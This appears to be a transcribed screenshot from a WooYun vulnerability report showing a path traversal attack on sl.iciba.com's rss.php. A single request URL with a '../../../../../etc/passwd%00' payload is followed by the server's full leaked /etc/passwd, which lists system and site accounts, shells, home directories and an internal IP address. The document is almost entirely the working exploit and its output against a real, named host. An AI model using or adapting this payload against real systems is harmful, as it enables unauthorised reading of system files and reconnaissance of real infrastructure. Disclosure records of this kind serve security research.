 view-source:sl.iciba.com/rss.php?rtype=../../../../../etc/passwd%00
Search Engineer Owner 其他书签
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 dbus:x:81:81:System message bus:/:/sbin/nologin
18 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
19 rpm:x:37:37::/var/lib/rpm:/sbin/nologin
20 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
21 netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
22 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
23 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
24 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
25 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
26 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
27 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
28 nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
29 pcap:x:77:77::/var/arpwatch:/sbin/nologin
30 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
31 pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
32 htt:x:100:101:IIIMF Htt:/usr/lib64/im:/sbin/nologin
33 www:x:48:48::/data/app:/bin/bash
34 mysql:x:512:512::/home/mysql:/bin/bash
35 ntp:x:38:38::/etc/ntp:/sbin/nologin
36 Oscar:x:518:519::/data/app/Oscar:/bin/bash
37 vote_www:x:519:520::/data/app/vote.www.iciba.com:/bin/bash
38 nagios:x:101:102:nagios:/var/log/nagios:/bin/sh
39 icibaweb:x:520:521::/data/app/192.168.0.14/news.iciba.com/:/sbin/nologin
40 huangjin:x:525:48::/data/app/wap.iciba.com/wwwroot:/bin/bash
41 ciba_duanjing:x:522:48::/data/app/wap.iciba.com/wwwroot:/sbin/nologin
42 survey:x:528:48::/data/apps/wap.iciba.com/iciba_wap/ef_survey:/sbin/nologin
43 cibayw:x:530:530::/home/cibayw:/bin/bash
www.wooyun.org